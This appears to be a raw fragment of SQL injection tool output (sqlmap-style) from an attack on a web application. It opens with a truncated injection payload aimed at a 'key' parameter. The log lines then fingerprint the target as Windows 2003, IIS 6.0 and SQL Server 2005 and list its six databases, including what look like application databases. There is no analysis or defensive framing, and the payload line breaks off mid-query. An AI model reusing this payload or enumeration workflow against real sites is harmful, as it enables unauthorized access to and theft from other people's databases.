 Payload: new=news&key=1%' AND 8049=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS s
---
[19:47:01] [INFO] testing Microsoft SQL Server
[19:47:01] [INFO] confirming Microsoft SQL Server
[19:47:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:47:02] [INFO] fetching database names
[19:47:02] [INFO] the SQL query used returns 6 entries
[19:47:03] [INFO] retrieved: DATA_A8MUSIC
[19:47:03] [INFO] retrieved: DATA_PAIPAI
[19:47:03] [INFO] retrieved: master
[19:47:03] [INFO] retrieved: model
[19:47:04] [INFO] retrieved: msdb
[19:47:05] [INFO] retrieved: tempdb
available databases [6]:
[*] DATA_A8MUSIC
[*] DATA_PAIPAI
[*] master
[*] model
[*] msdb
[*] tempdb
[19:47:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times